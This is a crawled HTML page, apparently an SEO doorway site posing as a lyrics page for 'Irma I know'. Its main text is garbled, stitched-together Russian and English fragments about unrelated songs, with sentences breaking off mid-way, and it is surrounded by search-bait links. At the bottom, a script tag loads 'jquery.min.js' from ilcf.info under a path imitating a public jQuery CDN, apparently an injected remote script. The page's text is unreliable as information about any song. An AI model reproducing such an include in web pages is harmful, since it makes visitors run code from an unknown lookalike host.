

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-irma-i-know-tekst-pesni.html
body_size: 2514
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Irma i know текст песни - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Irma i know текст песни</h2>
                            </header>
                            <p>Lana Del Rey Young and Beautiful перевод песни текст слова. Структура. Структурно песня состоит из вступления, основной части, разделяемой двумя проигрышами, и концовки. Лингво-лаборатория Амальгама: перевод текста песни Believer группы Imagine Dragons. Брайан Ферри «Love Is the Drug» (1975) Отрывок из песни «Love Is the Drug» Помощь по воспроизведению «Love Is the Drug», авторами которой «Love Is the Drug» выступили Брайан Ферри и Энди Маккей , стала первой. 
Lana Del Rey Young and Beautiful перевод песни текст слова. Лингво-лаборатория Амальгама: перевод текста песни Believer группы Imagine Dragons. Nothing Else Matters Сингл Metallica с альбома Metallica; Сторона Б Enter Sandman (live) Harvester of Sorrow (live). One More Night is a song performed by American pop rock band Maroon 5. The song was released on June 19, 2012, as the second single from their fourth studio album. Брайан Ферри Love Is the Drug (1975) Отрывок из песни Love Is the Drug Помощь по воспроизведению Every Breath You Take is a song by the English rock band the Police from their album Synchronicity (1983). Written by Sting, the single was the biggest </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-ks-lancher.html">Кс ланчер</a></li>
                                <li><a href="pjixj8-gde-nahoditsya-v-kompyutere-zhurnal.html">Где находиться в компьютере журнал</a></li>
                                <li><a href="pjixj8-ya-tak-zhivu-minus-emin.html">Я так живу минус эмин</a></li>
                                <li><a href="pjixj8-m-itools-cn-skachat.html">M itools cn скачать</a></li>
                                <li><a href="pjixj8-energy-russia.html">Energy russia</a></li>
                                <li><a href="pjixj8-mobile-assistant-dlya-pk.html">Mobile assistant для пк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Перевод песни Lana Del Rey Young and Beautiful, текст и слова.</li>
<li>Перевод песен Imagine Dragons: перевод песни Believer.</li>
<li>Nothing Else Matters — Википедия.</li>
<li>Roxy Music — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-gdz-kaufman-happy-english-ru-10-klass.html">Гдз кауфман happy english ru 10 класс</a></li>
                                            <li><a href="pjixj8-skachat-tekst-pesni-kalina-kalina.html">Скачать текст песни калина калина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-valeriy-obodzinskiy-koncert-skachat.html">Валерий ободзинский концерт скачать</a></li>
                                            <li><a href="pjixj8-shema-pechnogo-vodyanogo-otopleniya-v-chastnom-dome.html">Схема печного водяного отопления в частном доме</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-kak-perevernut-i-sohranit-stranicu-v-pdf.html">Как перевернуть и сохранить страницу в pdf</a></li>
                                            <li><a href="pjixj8-litmir-batrakova-natalya-chitat-vse-knigi.html">Литмир батракова наталья читать все книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-posovetuyte-knigu-po-taym-menedzhmentu.html">Посоветуйте книгу по тайм менеджменту</a></li>
                                            <li><a href="pjixj8-kventin-tarantino-omerzitelnaya-vosmerka.html">Квентин тарантино омерзительная восьмерка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
